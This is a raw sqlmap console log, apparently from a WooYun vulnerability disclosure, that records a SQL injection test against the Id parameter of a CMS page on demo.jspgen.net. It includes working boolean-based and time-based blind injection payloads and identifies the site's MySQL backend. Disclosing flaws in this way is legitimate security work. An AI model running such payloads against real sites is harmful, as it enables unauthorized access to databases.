 sqlmap.py
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\python\sqlmap>sqlmap.py -u "http://demo.jspgen.net:81/CMS/Node.gen?Id=14
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:08:21
[14:08:22] [INFO] resuming back-end DBMS 'mysql'
[14:08:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=14' AND 4046=4046 AND 'hYfi'='hYfi
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: Id=14' AND SLEEP(5) AND 'hbQr'='hbQr
---
[14:08:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[14:08:23] [INFO] fetched data logged to text files under 'F:\python\sqlmap\outp
ut\demo.jspgen.net'
[*] shutting down at 14:08:23
www.wooyun.org